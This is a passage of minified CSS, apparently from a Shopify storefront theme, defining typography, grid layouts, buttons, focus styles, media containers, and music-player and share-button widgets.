rgb(var(--color-foreground));line-height: calc(1 + var(--font-heading-line-height) / max(1, var(--font-heading-scale)));word-break: break-word;}.h6, .link--text:hover, blockquote, h6 {color: rgba(var(--color-foreground), 0.9);}.hxl {font-size: calc(var(--font-heading-scale) * 4rem);}.h0 {font-size: calc(var(--font-heading-scale) * 3.25rem);}.h1, h1 {font-size: calc(var(--font-heading-scale) * 2.25rem);}.h2, h2 {font-size: calc(var(--font-heading-scale) * 2rem);}.h3, h3 {font-size: calc(var(--font-heading-scale) * 1.7rem);}.h4, h4 {font-size: calc(var(--font-heading-scale) * 1.45rem);}.h5, h5 {font-size: calc(var(--font-heading-scale) * 1.2rem);}.font-size--desktop-auto {font-size: var(--font-size);}@media only screen and (min-width: 750px) {.hxl {font-size: calc(var(--font-heading-scale) * 5.5rem);}.h0 {font-size: calc(var(--font-heading-scale) * 4.25rem);}.h1, h1 {font-size: calc(var(--font-heading-scale) * 3rem);}.h2, h2 {font-size: calc(var(--font-heading-scale) * 2.4rem);}.h3, h3 {font-size: calc(var(--font-heading-scale) * 1.8rem);}.h5, h5 {font-size: calc(var(--font-heading-scale) * 1.3rem);}.font-size--desktop-auto {font-size: calc(var(--font-size) * 1.15);}}.h6, h6 {margin-block-start: 1.67em;margin-block-end: 1.67em;}.font-size, .font-size--responsive {font-size: var(--font-size);}@media only screen and (max-width: 749px) {.font-size--responsive {font-size: var(--mobile-font-size);}}.heading-font {font-family: var(--font-heading-family);font-style: var(--font-heading-style);font-weight: var(--font-heading-weight);}blockquote {font-style: italic;border-left: 0.2rem solid rgba(var(--color-foreground), 0.2);padding-left: 1rem;}.caption {font-size: 1rem;letter-spacing: 0.07rem;line-height: calc(1 + 0.7 / var(--font-body-scale));}.caption-with-letter-spacing {font-size: 1rem;letter-spacing: 0.13rem;line-height: calc(1 + 0.2 / var(--font-body-scale));text-transform: uppercase;}.caption-with-letter-spacing--medium {font-size: 1.2rem;letter-spacing: 0.16rem;}.caption-with-letter-spacing--large {font-size: 1.4rem;letter-spacing: 0.18rem;}.caption-large, .customer .field input, .customer select, .field__input, .form__label, .select__select {font-size: 1.3rem;line-height: calc(1 + 0.5 / var(--font-body-scale));letter-spacing: 0.04rem;}.color-foreground, .link--text {color: rgb(var(--color-foreground));}table:not([class]) {table-layout: fixed;border-collapse: collapse;font-size: 1.4rem;border-style: hidden;box-shadow: 0 0 0 0.1rem rgba(var(--color-foreground), 0.2);}table:not([class]) td, table:not([class]) th {padding: 1em;border: 0.1rem solid rgba(var(--color-foreground), 0.2);}.left {text-align: left;}.center {text-align: center;}.right {text-align: right;}.order-first {order: -1;}@media screen and (max-width: 749px) {.mobile-left {text-align: left;}.mobile-center {text-align: center;}.mobile-right {text-align: right;}.mobile-order-first {order: -1;}}@media screen and (min-width: 750px) {.desktop-left {text-align: left;}.desktop-center {text-align: center;}.desktop-right {text-align: right;}.desktop-order-first {order: -1;}}.uppercase {text-transform: uppercase;}.light {opacity: 0.7;}.circle-divider:last-of-type::after, a:empty, article:empty, div:empty, dl:empty, h1:empty, h2:empty, h3:empty, h4:empty, h5:empty, h6:empty, p:empty, section:empty, ul:empty {display: none;}.customer a, .link {cursor: pointer;display: inline-block;border: none;box-shadow: none;color: rgb(var(--color-link));background-color: transparent;font-size: 1.4rem;font-family: inherit;}.music-player__btn[disabled], a:not([href]) {cursor: not-allowed;}.link-with-icon {display: inline-flex;font-size: 1.4rem;font-weight: 600;letter-spacing: 0.1rem;text-decoration: none;margin-bottom: 4.5rem;}.link-with-icon .icon {width: 1.5rem;margin-left: 1rem;}.circle-divider::after {content: "\2022";margin: 0 1.3rem 0 1.5rem;}hr {border: none;height: 0.1rem;background-color: rgba(var(--color-foreground), 0.2);display: block;margin: 5rem 0;}.full-unstyled-link {text-decoration: none;color: currentColor;display: block;}.placeholder {background-color: rgba(var(--color-foreground), 0.04);color: rgba(var(--color-foreground), 0.55);fill: rgba(var(--color-foreground), 0.55);}details>* {box-sizing: border-box;}:root {--duration-short: 100ms;--duration-default: 200ms;--duration-long: 500ms;}.customer a, .underlined-link {color: rgba(var(--color-link), var(--alpha-link));text-underline-offset: 0.3rem;text-decoration-thickness: 0.1rem;transition: text-decoration-thickness 0.1s;}.customer a:hover, .underlined-link:hover {color: rgb(var(--color-link));text-decoration-thickness: 0.2rem;}.h3 .icon-arrow, h3 .icon-arrow {width: calc(var(--font-heading-scale) * 1.5rem);}.animate-arrow .icon-arrow path {transform: translateX(-0.25rem);transition: transform var(--duration-short) ease;}.animate-arrow:hover .icon-arrow path {transform: translateX(-0.05rem);}.cart-discount {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.2);}.cart-discount-form {margin: 1.5rem 0;}.cart-discount-form__row {display: flex;align-items: center;}.cart-discount-form .button {min-width: auto;min-height: 4.7rem;padding: 0 2.5rem;margin-left: 0.5rem;}.cart-discount-form .field input {padding-left: 1.25rem;}.cart-discount-form .field input:focus~label, .cart-discount-form .field label, .cart-discount-form .field__input:not(:placeholder-shown)~.field__label {left: calc(var(--inputs-border-width) + 1.25rem);}.cart-discount-form__error {margin: 0;font-size: 1.4rem;display: none;color: #dd1d1d;}.shopify-policy__container {padding-bottom: 3rem;}summary {cursor: pointer;}summary .icon-caret {position: absolute;height: 0.6rem;right: 1.5rem;top: calc(50% - 0.2rem);}summary::-webkit-details-marker {display: none;}.disclosure-has-popup[open]>summary::before {position: fixed;top: 0;right: 0;bottom: 0;left: 0;z-index: 2;display: block;cursor: default;content: " ";background: 0 0;}.disclosure-has-popup>summary::before {display: none;}.disclosure-has-popup[open]>summary+* {z-index: 100;}.no-js .focus-inset:focus:not(:focus-visible), .no-js .focus-offset:focus:not(:focus-visible), .no-js :focus:not(:focus-visible), :focus {outline: 0;box-shadow: none;}:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 0.3rem;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.focused, .no-js :focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 0.3rem;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.focus-inset:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: -0.2rem;box-shadow: 0 0 0.2rem 0 rgba(var(--color-foreground), 0.3);}.focused.focus-inset, .no-js .focus-inset:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: -0.2rem;box-shadow: 0 0 0.2rem 0 rgba(var(--color-foreground), 0.3);}.focus-none {box-shadow: none !important;outline: 0 !important;}.focus-offset:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 1rem;box-shadow: 0 0 0 1rem rgb(var(--color-background)), 0 0 0.2rem 1.2rem rgba(var(--color-foreground), 0.3);}.focus-offset.focused, .no-js .focus-offset:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 1rem;box-shadow: 0 0 0 1rem rgb(var(--color-background)), 0 0 0.2rem 1.2rem rgba(var(--color-foreground), 0.3);}.rte:after {clear: both;content: "";display: block;}.rte>p:first-child {margin-top: 0;}.rte>p:last-child {margin-bottom: 0;}.rte table {table-layout: fixed;}@media screen and (min-width: 750px) {.rte table td {padding-left: 1.2rem;padding-right: 1.2rem;}}.rte img {border: var(--media-border-width) solid rgba(var(--color-foreground), var(--media-border-opacity));border-radius: var(--media-radius);box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));margin-bottom: var(--media-shadow-vertical-offset);}.rte ul, .rte ol {list-style-position: inside;padding-left: 2rem;}.rte li {list-style: inherit;}.rte li:last-child {margin-bottom: 0;}.rte a {color: rgba(var(--color-link), var(--alpha-link));text-underline-offset: 0.3rem;text-decoration-thickness: 0.1rem;transition: text-decoration-thickness var(--duration-short) ease;}.rte a:hover {color: rgb(var(--color-link));text-decoration-thickness: 0.2rem;}.rte blockquote {display: inline-flex;}.rte blockquote>* {margin: -0.5rem 0 -0.5rem 0;}.content-rte>* {margin: 0;}.content-rte>*+* {margin-top: 2rem;}.content-rte>product-form {display: block;}.block-margins>*:first-child, .block-margins>style:first-child+* {margin-top: 0 !important;}.block-margins>*:last-child {margin-bottom: 0 !important;}.title, .title-wrapper-with-link {margin: 3rem 0 2rem;}.title-wrapper-with-link .title {margin: 0;}.title .link {font-size: inherit;}.title-wrapper {margin-bottom: 3rem;}.title-wrapper-with-link {display: flex;justify-content: center;align-items: flex-end;gap: 1rem;margin-bottom: 3rem;flex-wrap: wrap;}.title-wrapper-with-link--spacing {justify-content: space-between;}.title--primary {margin: 4rem 0;}.title-wrapper--self-padded-mobile, .title-wrapper--self-padded-tablet-down {padding-left: 1.5rem;padding-right: 1.5rem;}.title-wrapper-with-link .link-with-icon {margin: 0;flex-shrink: 0;display: flex;align-items: center;}.title-wrapper-with-link a {color: rgb(var(--color-link));margin-top: 0;flex-shrink: 0;}.title-wrapper--no-top-margin, .title-wrapper--no-top-margin>.title {margin-top: 0;}.title-with-highlight {--hightlight-color: rgb(var(--accent-color));}.title-with-highlight strong {color: var(--hightlight-color);font-weight: var(--font-heading-weight);}.subtitle {font-size: 1.8rem;line-height: calc(1 + 0.8 / var(--font-body-scale));letter-spacing: 0.06rem;color: rgba(var(--color-foreground), 0.7);}.subtitle--small {font-size: 1.4rem;letter-spacing: 0.1rem;}.subtitle--medium {font-size: 1.6rem;letter-spacing: 0.08rem;}.collage-wrapper-title, .collection-hero__title, .collection__title, .main-page-title, .page-title, .title--primary, .title-wrapper, .title-wrapper--no-top-margin, .title-wrapper--self-padded-mobile, .title-wrapper--self-padded-tablet-down, .title-wrapper-with-link {text-align: center;}section-group {display: block;}.section-group-grid {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;}.section-group__container .page-width, .section-group__container div[class*="-padding"] {padding: 0;}.section-group__container .section-group__container__child-grid {grid-template-columns: repeat(1, 1fr);}.section-group__container {width: 100%;min-width: 0;}@media screen and (max-width: 999px) {.section-group-grid {grid-template-columns: repeat(1, 1fr);}.section-group-grid--mobile-reverse .section-group__section-two-container {order: -1;}}.grid {display: flex;flex-wrap: wrap;align-items: flex-start;margin-bottom: 2rem;padding: 0;column-gap: var(--grid-mobile-horizontal-spacing);row-gap: var(--grid-mobile-vertical-spacing);}.grid--stretch, .grid--stretch ul.splide__list {align-items: stretch;}.grid--stretch .splide__slide__container {height: 100%;}.grid:last-child, .mb-0 {margin-bottom: 0;}.grid__item {width: calc(25% - var(--grid-mobile-horizontal-spacing) * 3 / 4);max-width: calc(50% - var(--grid-mobile-horizontal-spacing) / 2);flex-grow: 1;flex-shrink: 0;}.grid--gapless.grid {column-gap: 0;row-gap: 0;}.grid--1-col .grid__item {max-width: 100%;width: 100%;}.grid--3-col .grid__item {width: calc(33.33% - var(--grid-mobile-horizontal-spacing) * 2 / 3);}@media screen and (min-width: 750px) {.page-width {padding: 0 5rem;}.page-width--narrow {padding: 0 9rem;}.page-width-desktop {padding: 0;}.page-width-tablet {padding: 0 5rem;}.desktop-full-page, .desktop-full-page-no-padding {max-width: none;}.desktop-full-page-no-padding {padding-left: 0;padding-right: 0;}.section+.section {margin-top: var(--spacing-sections-desktop);}.element-margin {margin-top: calc(5rem + var(--page-width-margin));}blockquote {padding-left: 1.5rem;}.caption {font-size: 1.2rem;}hr {margin: 7rem 0;}.disclosure-has-popup[open]>summary+* {z-index: 4;}.facets .disclosure-has-popup[open]>summary+* {z-index: 2;}.title-wrapper--self-padded-mobile {padding-left: 0;padding-right: 0;}.grid {column-gap: var(--grid-desktop-horizontal-spacing);row-gap: var(--grid-desktop-vertical-spacing);}.grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--3-col .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);}}.grid--2-col .grid__item {width: calc(50% - var(--grid-mobile-horizontal-spacing) / 2);}@media screen and (min-width: 750px) {.grid--2-col .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--4-col-tablet .grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);}.grid--3-col-tablet .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);}.grid--2-col-tablet .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}}@media screen and (max-width: 989px) {.grid--1-col-tablet-down .grid__item {width: 100%;max-width: 100%;}.slider--tablet.grid--peek {margin: 0;width: 100%;}.slider--tablet.grid--peek .grid__item {box-sizing: content-box;margin: 0;}}@media screen and (min-width: 990px) {.page-width--narrow {max-width: 72.6rem;padding: 0;}.page-width-desktop {max-width: var(--page-width);padding: 0 5rem;}.large-up-hide {display: none !important;}.title, .title-wrapper-with-link {margin: 5rem 0 3rem;}.title--primary {margin: 2rem 0;}.title-wrapper-with-link {align-items: center;}.title-wrapper-with-link .title {margin-bottom: 0;}.title-wrapper--self-padded-tablet-down {padding-left: 0;padding-right: 0;}.grid--6-col-desktop .grid__item {width: calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6);max-width: calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6);}.grid--5-col-desktop .grid__item {width: calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5);max-width: calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5);}.grid--4-col-desktop .grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);}.grid--3-col-desktop .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);max-width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);}.grid--2-col-desktop .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--1-col-desktop {flex: 0 0 100%;max-width: 100%;}.grid--1-col-desktop .grid__item {width: 100%;max-width: 100%;}}@media screen and (max-width: 749px) {.small-hide {display: none !important;}.mobile-full-page {max-width: none;padding-left: 0;padding-right: 0;}.mobile-page-width-padding {padding-left: 1.5rem;padding-right: 1.5rem;}.page-width--mobile-narrow {width: calc(100% - 4rem / var(--font-body-scale));margin-left: auto;margin-right: auto;}.grid__item.slider__slide--full-width {width: 100%;max-width: none;}.grid--peek.slider--mobile {margin: 0;width: 100%;}.grid--peek.slider--mobile .grid__item {box-sizing: content-box;margin: 0;}.grid--peek .grid__item {min-width: 35%;}.grid--peek.slider .grid__item:first-of-type {margin-left: 1.5rem;}.grid--peek.slider:after {margin-left: calc(-1 * var(--grid-mobile-horizontal-spacing));}.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-mobile-horizontal-spacing) / 2);}.grid--peek .grid__item, .slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-mobile-horizontal-spacing) - 3rem);}.slider--mobile.grid--peek.grid--1-col-tablet-down .grid__item, .slider--tablet.grid--peek.grid--1-col-tablet-down .grid__item {width: calc(100% - var(--grid-mobile-horizontal-spacing) - 3rem);}}@media screen and (min-width: 750px) and (max-width: 989px) {.medium-hide {display: none !important;}.slider--tablet.grid--peek .grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) - 3rem);}.slider--tablet.grid--peek.grid--3-col-tablet .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) - 3rem);}.slider--tablet.grid--peek.grid--2-col-tablet .grid__item, .slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) - 3rem);}.slider--tablet.grid--peek .grid__item:first-of-type {margin-left: 1.5rem;}.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--1-col-tablet-down.grid--peek .grid__item {width: calc(100% - var(--grid-desktop-horizontal-spacing) - 3rem);}}.media {display: block;background-color: rgba(var(--color-foreground), 0.1);overflow: hidden;}.media--transparent {background-color: transparent;}.media model-viewer, .media> :not(.zoom):not(.deferred-media__poster-button) {display: block;max-width: 100%;position: absolute;top: 0;left: 0;height: 100%;width: 100%;}.media>img, .media>video, .media>internal-video video {object-fit: cover;object-position: center center;transition: opacity 0.4s cubic-bezier(0.25, 0.46, 0.45, 0.94);}.media>internal-video video {width: 100%;height: 100%;}.media--fit-contain>img, .media--fit-contain>video, .media--fit-contain>internal-video video {object-fit: contain;}.media--square {padding-bottom: 100%;}.media--portrait {padding-bottom: 125%;}.media--landscape {padding-bottom: 66.6%;}.media--cropped {padding-bottom: 56%;}.media--16-9 {padding-bottom: 56.25%;}.media--circle {padding-bottom: 100%;border-radius: 50%;}.media.media--hover-effect>img+img {opacity: 0;}.media-background {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 0;pointer-events: none;}deferred-media, details[open] .modal-overlay {display: block;}.button, .cart__dynamic-checkout-buttons [role="button"], .cart__dynamic-checkout-buttons iframe, .customer button, .shopify-challenge__button, .shopify-payment-button [role="button"], button.shopify-payment-button__button--unbranded {--shadow-horizontal-offset: var(--buttons-shadow-horizontal-offset);--shadow-vertical-offset: var(--buttons-shadow-vertical-offset);--shadow-blur-radius: var(--buttons-shadow-blur-radius);--shadow-opacity: var(--buttons-shadow-opacity);--shadow-visible: var(--buttons-shadow-visible);--border-offset: var(--buttons-border-offset);--border-opacity: calc(1 - var(--buttons-border-opacity));border-radius: var(--buttons-radius-outset);position: relative;font-weight: 700;}.button, .customer button, .shopify-challenge__button, button.shopify-payment-button__button--unbranded {min-width: calc(12rem + var(--buttons-border-width) * 2);min-height: calc(4.5rem + var(--buttons-border-width) * 2);font-weight: 700;}.shopify-payment-button__button--branded {z-index: auto;}.cart__dynamic-checkout-buttons iframe {box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-base-text), var(--shadow-opacity));}.button, .customer button, .shopify-challenge__button {display: inline-flex;justify-content: center;align-items: center;border: 0;padding: 0 3rem;font: inherit;text-decoration: none;color: rgb(var(--color-button-text));transition: box-shadow var(--duration-short) ease;-webkit-appearance: none;appearance: none;background-color: rgba(var(--color-button), var(--alpha-button-background));font-weight: 700;z-index: 0;}.button span {position: relative;z-index: 2;}.button--prefix-icon .button__label::before, .button--suffix-icon .button__label::after {content: "";font-size: inherit;display: block;width: var(--icon-scale);height: var(--icon-scale);background-size: cover;background-position: center;position: absolute;top: 50%;transform: translateY(-50%);}.button--prefix-icon .button__label {padding-left: calc(var(--icon-scale) + var(--icon-spacing));}.button--prefix-icon .button__label::before {left: 0;}.button--suffix-icon .button__label {padding-right: calc(var(--icon-scale) + var(--icon-spacing));}.button--suffix-icon .button__label::after {right: 0;}.button.loading .button__label::before, .button.loading .button__label::after {display: none;}.button.loading .loading-overlay__spinner {display: flex !important;}.music-player__btn, .scroll-to-top-btn {display: flex;border-radius: 50%;box-shadow: 0.1rem 0.1rem 1rem rgba(0, 0, 0, 0.3);}.select__select, .text-area {font-family: var(--font-body-family);font-style: var(--font-body-style);font-weight: var(--font-body-weight);}.button:before, .cart__dynamic-checkout-buttons [role="button"]:before, .customer button:before, .shopify-challenge__button:before, .shopify-payment-button [role="button"]:before, .shopify-payment-button__button--unbranded:before {content: "";position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: -1;border-radius: var(--buttons-radius-outset);box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow), var(--shadow-opacity));}.button:after, .customer button:after, .shopify-challenge__button:after, .shopify-payment-button__button--unbranded:after {content: "";position: absolute;top: var(--buttons-border-width);right: var(--buttons-border-width);bottom: var(--buttons-border-width);left: var(--buttons-border-width);z-index: 1;border-radius: var(--buttons-radius);box-shadow: 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text), var(--border-opacity)), 0 0 0 var(--buttons-border-width) rgba(var(--color-button), var(--alpha-button-background));transition: box-shadow var(--duration-short) ease;}.button:not([disabled]):hover::after, .customer button:hover::after, .shopify-challenge__button:hover::after, .shopify-payment-button__button--unbranded:hover::after {--border-offset: 1.3px;box-shadow: 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text), var(--border-opacity)), 0 0 0 calc(var(--buttons-border-width) + 1px) rgba(var(--color-button), var(--alpha-button-background));}.button--secondary:before, .button--secondary:after {--border-opacity: var(--buttons-border-opacity);}.button.focused, .button:focus, .button:focus-visible, .shopify-payment-button [role="button"]:focus, .shopify-payment-button [role="button"]:focus-visible, .shopify-payment-button__button--unbranded:focus, .shopify-payment-button__button--unbranded:focus-visible {outline: 0;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.5rem rgba(var(--color-foreground), 0.5), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.button:focus:not(:focus-visible):not(.focused), .shopify-payment-button [role="button"]:focus:not(:focus-visible):not(.focused), .shopify-payment-button__button--unbranded:focus:not(:focus-visible):not(.focused) {box-shadow: inherit;}.button::selection, .customer button::selection, .shopify-challenge__button::selection {background-color: rgba(var(--color-button-text), 0.3);}.button, .button-label, .customer button, .shopify-challenge__button {font-size: 1.6rem;letter-spacing: 0.1rem;line-height: calc(1 + 0.2 / var(--font-body-scale));}.button--tertiary {font-size: 1.2rem;padding: 1rem 1.5rem;min-width: calc(9rem + var(--buttons-border-width) * 2);min-height: calc(3.5rem + var(--buttons-border-width) * 2);}.button--small {padding: 1.2rem 2.6rem;}.button--has-spinner:not(.loading) .loading-overlay__spinner {display: none;}.mb-1em {margin-bottom: 1em;}.btn--mt-center {margin: 1em auto 0;width: fit-content;display: flex;}.scroll-to-top-btn {width: 4rem;height: 4rem;justify-content: center;align-items: center;padding: 0.5rem;overflow: hidden;border: none;}.scroll-to-top-btn svg {width: 2.2rem;height: 2.2rem;pointer-events: none;}.music-player, .scroll-to-top-btn {--sticky-atc-offset: 0px;position: fixed;transition: 0.15s ease-in-out;bottom: calc(var(--offset-y) + var(--sticky-atc-offset));z-index: 2;}.music-player-bottom-left, .scroll-to-top-btn-bottom-left {left: var(--offset-x);}.music-player-bottom-center, .scroll-to-top-btn-bottom-center {left: 50%;transform: translateX(-50%);}.music-player-bottom-right, .scroll-to-top-btn-bottom-right {right: var(--offset-x);}.music-player {background: 0 0;}.music-player__audio {width: 0;height: 0;}.music-player__btn {width: 5rem;height: 5rem;justify-content: center;align-items: center;position: relative;z-index: 0;background: rgb(var(--color-background));border: none;}.music-player__btn svg {color: rgb(var(--color-foreground));height: 2.5rem;pointer-events: none;}.ripple-animation::after, .ripple-animation::before {content: "";display: block;position: absolute;top: 0;left: 0;bottom: 0;right: 0;z-index: -1;border-radius: 50%;border: solid 1px rgb(var(--color-background));animation: 2s linear infinite ripple;}.ripple-animation::after {animation-delay: 1s;}.music-player__btn--paused .music-player__btn__paused-icon, .music-player__btn--playing .music-player__btn__playing-icon, .share-button__close:not(.hidden)+.share-button__copy {display: none;}.music-player__btn__playing-icon {transform: translateX(10%);}@keyframes ripple {0% {opacity: 0;transform: none;}20%, 70% {opacity: 1;}100% {opacity: 0;transform: scale(1.5);}}.button.disabled, .button:disabled, .button[aria-disabled="true"], .customer button.disabled, .customer button:disabled, .customer button[aria-disabled="true"], .quantity__button.disabled {cursor: not-allowed;opacity: 0.5;}.button--full-width {display: flex;width: 100%;}.button--large-text {font-size: 1.9rem;}.button.loading {color: transparent;position: relative;}.button.loading>.loading-overlay__spinner {top: 50%;left: 50%;transform: translate(-50%, -50%);position: absolute;z-index: 2;height: 100%;display: flex;align-items: center;}.header__icon:hover .icon, .modal__close-button:hover .icon, .share-button__fallback button:hover svg {transform: scale(1.07);}.button.loading>.loading-overlay__spinner .spinner, .share-button details {width: fit-content;}.button.loading>.loading-overlay__spinner .path {stroke: rgb(var(--color-button-text));}@media (hover: hover) {.link-btns--arrow a.button:not([aria-disabled="true"]), .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary) {transition: 0.3s ease-in-out;overflow: hidden;}.link-btns--arrow a.button:not([aria-disabled="true"])::before, .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary)::before {top: 50%;right: 3rem;left: auto;bottom: auto;z-index: 1;box-shadow: none;border-radius: 0;background: rgb(var(--color-button-text));transform: translate(calc(3rem + 100%), -50%);height: 0.65em;width: 2em;clip-path: polygon(0% 32%, 70% 32%, 70% 0%, 100% 50%, 70% 100%, 70% 68%, 0% 68%);transition: transform 0.3s ease-in-out;}.link-btns--arrow a.button:not([aria-disabled="true"]):hover, .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary):hover {padding-right: 6rem;}.link-btns--arrow a.button:not([aria-disabled="true"]):hover::before, .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary):hover::before {transform: translate(50%, -50%);}.link-btns--center a.button:not([aria-disabled="true"])::before, .link-btns--left a.button:not([aria-disabled="true"])::before, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary)::before, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary)::before {--alpha-button-background: 1;background-color: rgba(var(--color-button-text), var(--alpha-button-background));background: none;z-index: -2;box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow), var(--shadow-opacity)), inset 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text), var(--border-opacity)), inset 0 0 0 var(--buttons-border-width) rgba(var(--color-button), var(--alpha-button-background));}.link-btns--center a.button:not([aria-disabled="true"]), .link-btns--left a.button:not([aria-disabled="true"]), .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary), .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary) {--transition-duration: 0.3s;background-color: transparent;transition: color var(--transition-duration);}.link-btns--center a.button:not([aria-disabled="true"])::after, .link-btns--left a.button:not([aria-disabled="true"])::after, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary)::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary)::after {background-color: rgba(var(--color-button), var(--alpha-button-background));z-index: -1;transition: transform var(--transition-duration);box-shadow: none;}.link-btns--center a.button--secondary:not([aria-disabled="true"])::after, .link-btns--left a.button--secondary:not([aria-disabled="true"])::after, .action-btns--center button.button--secondary:not([disabled], [disabled="true"], .button--tertiary)::after, .action-btns--left button.button--secondary:not([disabled], [disabled="true"], .button--tertiary)::after {background-color: rgb(var(--color-button-text));transform: scaleX(0);}.link-btns--center a.button:not([aria-disabled="true"], .button--secondary)::after, .link-btns--left a.button:not([aria-disabled="true"], .button--secondary)::after, .action-btns--center button.button:not([disabled], [disabled="true"], .button--secondary, .button--tertiary)::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--secondary, .button--tertiary)::after {top: 0;right: 0;bottom: 0;left: 0;}.link-btns--center a.button:not([aria-disabled="true"]):hover, .link-btns--left a.button:not([aria-disabled="true"]):hover, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary):hover, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary):hover {color: rgb(var(--color-button));}.link-btns--center a.button:not([aria-disabled="true"]):hover::after, .link-btns--left a.button:not([aria-disabled="true"]):hover::after, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary):hover::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary):hover::after {transform: scaleX(0);}.link-btns--center a.button--secondary:not([aria-disabled="true"]):hover::after, .link-btns--left a.button--secondary:not([aria-disabled="true"]):hover::after, .action-btns--center button.button--secondary:not([disabled], [disabled="true"], .button--tertiary):hover::after, .action-btns--left button.button--secondary:not([disabled], [disabled="true"], .button--tertiary):hover::after {transform: scaleX(1);}.link-btns--left a.button:not([aria-disabled="true"]), .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary) {--transition-duration: 0.4s;}.link-btns--left a.button:not([aria-disabled="true"])::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary)::after {transform-origin: left;}.link-btns--left a.button:not([aria-disabled="true"]):hover::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary):hover::after {transform-origin: right;}.action-btns--arrow button.button.loading:not(.button--tertiary)::before {background: none;}.action-btns--arrow button.button.loading:not(.button--tertiary), .action-btns--center button.button.loading:not(.button--tertiary), .action-btns--left button.button.loading:not(.button--tertiary) {color: transparent;transition: color 0s;}.action-btns--center button.button.loading:not(.button--tertiary):hover .path, .action-btns--left button.button.loading:not(.button--tertiary):hover .path {stroke: rgb(var(--color-button));}}.share-button {display: block;position: relative;}.share-button__button {font-size: 1.4rem;display: flex;align-items: center;color: rgb(var(--color-link));margin-left: 0;padding-left: 0;min-height: 2.5rem;}.share-button__button, .share-button__fallback button {cursor: pointer;background-color: transparent;border: none;}.share-button__button .icon-share {height: 1.2rem;margin-right: 1rem;min-width: 1.3rem;}.share-button__fallback {display: flex;align-items: center;position: absolute;top: 3rem;left: 0.1rem;z-index: 3;width: 100%;min-width: max-content;border-radius: var(--inputs-radius);border: 0;}.customer .field:after, .customer select:after, .field:after, .localization-form__select:after, .quantity:after, .select:after, .share-button__fallback:after {pointer-events: none;content: "";position: absolute;top: var(--inputs-border-width);right: var(--inputs-border-width);bottom: var(--inputs-border-width);left: var(--inputs-border-width);border: 0.1rem solid transparent;border-radius: var(--inputs-radius);box-shadow: 0 0 0 var(--inputs-border-width) 